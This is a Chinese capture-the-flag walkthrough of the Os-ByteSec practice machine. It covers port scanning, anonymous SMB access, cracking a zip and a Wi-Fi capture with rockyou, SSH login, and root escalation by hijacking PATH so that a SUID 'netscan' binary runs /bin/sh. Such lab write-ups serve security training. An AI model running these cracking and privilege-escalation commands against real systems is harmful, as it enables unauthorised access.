Os-ByteSec靶机渗透测试笔记

0x01 初步探测



靶机导入虚拟机后,先找到靶机IP,使用netdiscover命令扫描即可。扫到靶机ip192.168.56.101



nmap扫了下靶机开放的端口

0x02 访问网站

那就先从80端口开始下手,访问站点看看有什么内容,主页如下



随后就是dirb扫了下目录,没有什么能利用的东西,然后看了下主页源代码,看到源代码,里面有个提示 #GET#smb#free ,应该是提示我们利用smb。

0x03 步入smb



这边没有思路了,查了下writeup,smbclient语法如下;用户名为smb,密码为空,成功进入



smbclient//ip/myshare -U xxxx查看了下当前目录文件,main.txt跟safe.zip

get命令下载文件

0x04 压缩包爆破



查看main.txt没东西能利用,解压safe.zip发现需要密码,利用fcrackzip进行爆破

fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u safezip



密码为hacker1,解压后得到文件secret.jpg,user.cap

0x05 数据包分析





Wireshark查看user.cap,是个无线数据包,直接aircrack-ng破解,用户名:blackjax 密码:snowflake

aircrack-ng user.cap -w /usr/share/wordlists/rockyou.txt

0x06 ssh登陆



尝试使用上面的用户密码连接ssh,成功连接。

查看当前目录文件,有个user.txt,查看user.txt,内容MD5-HASH : f589a6959f3e04037eb2b3eb0ff726ac,md5解密后:abhishek

成功找到了第一个flag。

0x07 提权

查看了内核版本,百度了一下好像能内核本地提权,但是失败了。

uname -a

Linux nitin 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:01:15 UTC 2019 i686 i686 i686 GNU/Linux后面没思路了,查看了writeup,如下,等有空再研究



在find命令的帮助下不浪费时间的搜索具有SUID或4000权限的文件。

find / -perm -u=s -type f 2>/dev/null





进入/usr/bin,看到netscan比较可疑,所以我们运行这个文件,在这里它看起来像文件netscan试图运行netstat,这是一个真正的在/bin中的文件可以查看端口状态。

继续进行下一步,成功提权。

cd /tmp

echo "/bin/sh" > netstat

chmod 777 netstat

echo $PATH

export PATH=/tmp:$PATH

cd /usr/bin

./netscan

whoami

查看root目录里面有个root.txt,查看root.txt拿到第二个flag MD5-HASH : bae11ce4f67af91fa58576c1da2aad4b

参考文章:

linux——SMB文件共享及应用实例

CVE-2017-16995:Ubuntu16.04内核4.4.0本地提权

利用 PATH 环境变量进行 Linux 提权